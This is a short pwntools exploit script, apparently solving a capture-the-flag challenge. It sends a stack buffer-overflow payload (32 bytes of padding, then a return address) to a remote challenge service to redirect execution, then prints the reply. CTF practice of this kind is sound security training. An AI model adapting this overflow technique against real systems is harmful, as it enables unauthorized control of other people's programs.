 1 #!/usr/bin/python3
2 from pwn import *
3
4 # to attack the remote server
5 r = remote('10.227.243.188', 4000)
6 # to run locally
7 #r = process('./program')
8
9 payload = b"flag" + b"\0"
10 payload += b"A" * (32 - len(payload))
11 payload += p32(0x80497a5)
12
13 r.recvuntil(b"flag:\n")
14 r.sendline(payload)
15
16 buf = r.recv().decode()
17 print(buf)
18